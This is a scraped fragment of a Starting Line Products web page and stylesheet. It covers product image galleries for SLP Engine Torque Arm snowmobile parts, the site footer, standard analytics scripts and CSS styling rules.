src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-71.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-71.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 800 Axys, Axys RMK Electric Start Models\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-71.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 800 Axys, Axys RMK Electric Start Models\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","8076":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-72.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 2018 800 Axys All Models\"\r\n             title=\"SLP Engine Torque Arm - 2018 800 Axys All Models\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-72.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-72.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-72.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","8236":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_1.jpg\"\r\n             alt=\"SLP Engine Torque Arm-Polaris-850-850 Rush, Indy, Switchback Assault, Switchback and XCR\"\r\n             title=\"SLP Engine Torque Arm-Polaris-850-850 Rush, Indy, Switchback Assault, Switchback and XCR\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_1.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_1.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm-Polaris-850-850 Rush, Indy, Switchback Assault, Switchback and XCR\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_1.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm-Polaris-850-850 Rush, Indy, Switchback Assault, Switchback and XCR\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","8237":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73.jpg\"\r\n             alt=\"SLP Engine Torque Arm-Polaris-850\"\r\n             title=\"SLP Engine Torque Arm-Polaris-850\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm-Polaris-850\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm-Polaris-850\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","9093":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_3.jpg\"\r\n             alt=\"SLP Engine Torque Arm\"\r\n             title=\"SLP Engine Torque Arm\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_3.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_3.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_3.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","9368":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_5.jpg\"\r\n             alt=\"SLP Engine Torque Arm-Polaris-650-2021-22 650 Matryx (All Models) (Part# 23-73)\"\r\n             title=\"SLP Engine Torque Arm-Polaris-650-2021-22 650 Matryx (All Models) (Part# 23-73)\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_5.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_5.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_5.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","9915":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_6.jpg\"\r\n             alt=\"SLP Engine Torque Arm-Polaris-9R-2023 9R RMK Slash (Part# 23-73)\"\r\n             title=\"SLP Engine Torque Arm-Polaris-9R-2023 9R RMK Slash (Part# 23-73)\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_6.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-73_6.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-73_6.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","10952":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_1.jpg\"\r\n             alt=\"SLP Engine Torque Arm\"\r\n             title=\"SLP Engine Torque Arm\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_1.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_1.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_1.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","10953":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_2.jpg\"\r\n             alt=\"SLP Engine Torque Arm\"\r\n             title=\"SLP Engine Torque Arm\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_2.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_2.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_2.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","10954":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_4.jpg\"\r\n             alt=\"Engine Torque Arm\"\r\n             title=\"Engine Torque Arm\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_4.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-74_4.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"Engine Torque Arm\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-74_4.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"Engine Torque Arm\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n"},"switch_media_selector":"$$('.product-view .product-img-box')[0]","switch_media_callback":"ProductMediaManager.destroyZoom();\nProductMediaManager.createZoom(jQuery('#image-main'));ProductMediaManager.init();","allow_no_stock_select":true,"keep_values":false,"image_size":[40,40]};
        document.observe('dom:loaded', function(){
            if (spConfig){
                spConfig = new Easylife.Switcher(Object.extend(spConfig.config, switcherConfig));
            }
        });
    //]]>
    </script>
<section class="innerBottomBlock">
	<p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>    
  </section>
</section>
<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#7c0f100c3c0f100c521f1f"><span class="__cf_email__" data-cfemail="196a7569596a7569377a7a">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('track', 'ViewContent', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0",
    content_type: "product",
    content_ids: ["6791"]
          , content_name: "SLP Engine Torque Arm"
                  , value: 139.95              , currency: "USD"
      });
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/52a051297eda6bd7c3d2be91e9b1dc0e.css
body_size: 33638
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
